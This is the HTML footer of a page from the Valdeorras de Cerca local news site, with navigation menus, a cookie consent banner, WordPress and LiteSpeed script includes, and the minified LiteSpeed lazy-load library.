td-normal-menu menu-item-48456"><a href="https://www.valdeorrasdecerca.com/municipios/rubia/">Rubiá</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61086"><a href="https://www.valdeorrasdecerca.com/municipios/a-veiga/">A Veiga</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61087"><a href="https://www.valdeorrasdecerca.com/municipios/o-bolo/">O Bolo</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-238"><a href="https://www.valdeorrasdecerca.com/a-pie-de-calle/">A pie de calle</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2639"><a href="https://www.valdeorrasdecerca.com/fiestas/">Fiestas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-39134"><a href="https://www.valdeorrasdecerca.com/eventos/">Eventos</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8068"><a href="https://www.valdeorrasdecerca.com/cultura/">Cultura</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-77779"><a href="https://www.valdeorrasdecerca.com/turismo-en-valdeorras/">Turismo en Valdeorras</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-83404"><a href="https://www.valdeorrasdecerca.com/camino-de-invierno/">CAMINO DE INVIERNO</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10459"><a href="https://www.valdeorrasdecerca.com/agenda-comercial/">Agenda Comercial</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-61137"><a href="https://www.valdeorrasdecerca.com/sucesos/">Sucesos</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-221"><a href="https://www.valdeorrasdecerca.com/contacto/"><i class="fa fa-envelope" aria-hidden="true"></i>Contacto</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-202"><a href="https://www.valdeorrasdecerca.com/de-cerca/">De Cerca</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Valdeorras de Cerca 2017</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="fb-root"></div> <script 
			async defer crossorigin="anonymous" 
			src="https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v12.0&autoLogAppEvents=1"></script> <script src="[data-uri]" defer></script> 
<style type="text/css" media="screen">.tdb_single_bg_featured_image:after{background:linear-gradient(220deg,rgba(0,0,0,0),rgba(131,131,131,0.5))!important}.td-grid-style-1.td-hover-1 .td-module-thumb a:last-child:before{opacity:0}.td_block_slide .td-image-gradient:before{display:none}</style> <script type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" id="cookie-consent-js-extra" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/813444cb102451c9d42c70a952b8c053.js?ver=8c053" id="cookie-consent-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/b521e478e756bd6a6ddaa5baf89f6f10.js?ver=f6f10" id="wp-hooks-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/71d65b0cfde8f6ae89ec9540678a2610.js?ver=a2610" id="wp-i18n-js" defer data-deferred="1"></script> <script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/5e4477650c9e5283e4e0c1a7a9cbb889.js?ver=bb889" id="swv-js" defer data-deferred="1"></script> <script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script> <script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/2224920acd18040a34bca871375b8203.js?ver=b8203" id="contact-form-7-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/623fa01337ed85186dc446b4a0a70e1f.js?ver=70e1f" id="td-site-min-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/6ff5ac94f05769ad8053be7828e33bf6.js?ver=33bf6" id="tdSmartSidebar-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/7dbf6293c93d80847dc0ea9892c12387.js?ver=12387" id="advanced-ads-find-adblocker-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/ed443730580c3602942276bce9a31701.js?ver=31701" id="unslider-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/20f5e1ce84772551fa20ff34d09ae426.js?ver=ae426" id="unslider-move-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/3630bfbd65c4c85d0bb78fbc8c2134bc.js?ver=134bc" id="unslider-swipe-js-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/445aaed55383cedca670e8c88a21e746.js?ver=1e746" id="tdb_js_files_for_front-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/28d5557b6537c97622c3ad49faf23bb9.js?ver=c7622" id="tdToTop-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/d97e8bf2cce631f56d235271df65f6bc.js?ver=3ee3c" id="tdDatei18n-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/a0585114fb96c7a041cc667e33a93928.js?ver=fdc00" id="tdAnimationSprite-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0bfc8b936889c750fce674d0f03c04f7.js?ver=3d450" id="tdWeather-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/0aae5ba71fba1d05f1c1bcf5ea40e781.js?ver=b1411" id="tdAjaxSearch-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/c5b73fbbb6c07e05dd9c3059cc93f96c.js?ver=55677" id="tdLogin-js" defer data-deferred="1"></script> <script data-optimized="1" type="text/javascript" src="https://www.valdeorrasdecerca.com/wp-content/litespeed/js/4bc48a08faf424a5075f621ae5c8c613.js?ver=c2da9" id="tdMenu-js" defer data-deferred="1"></script>  <script type="text/javascript" id="td-generated-footer-js" src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script src="[data-uri]" defer></script> <script type="text/javascript" src="[data-uri]" defer></script> <div id="catapult-cookie-bar" class=" rounded-corners drop-shadowfloat-accept"><div class="cdlopd-inner "><span class="cdlopd-left-side">Esta página utiliza cookies y otras tecnologías para que podamos mejorar su experiencia en nuestros sitios:  <a class="cdlopd-more-info-link" id="pag_informacion" tabindex=0 target="_blank" href="https://www.valdeorrasdecerca.com/politica-de-cookies/">Más información.</a></span><span class="cdlopd-right-side"><button id="catapultCookieAceptar" tabindex=0 onclick="catapultAcceptCookies();">Acepto</button><input type="hidden" id="opcionCookie" value="botones"> <button id="catapultCookieRechazar" tabindex=0 onclick="catapultDenyCookies();">Rechazo</button> </span></div></div> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-19 17:02:05 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 17:02:04 -->